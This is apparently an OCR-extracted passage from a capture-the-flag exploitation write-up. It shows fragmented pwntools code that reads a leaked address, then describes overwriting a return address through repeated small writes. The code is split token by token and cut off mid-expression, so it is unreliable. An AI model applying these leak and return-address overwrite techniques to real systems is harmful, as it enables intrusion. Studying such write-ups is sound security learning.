
p
.
recvuntil
(
"with "
)
l
+=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"ways"
)[:
l
=
int
(
l
,
16
)
print
hex
(
l
)
exec_leak
=
l
Overwriting return address
This part was the hard part. Since I’m
not that amazing at algorithms, I just
did trial and error for a while until I
found a good way to write values. After
awhile I noticed that the memset doesn’t
reset the return address (duh), so
instead of one big write I could slowly
add values until I I’m satisfied. I have
to use factors of 3006 and 3007, and
adding more than one coin of it’s factor
helps to increase value’s faster.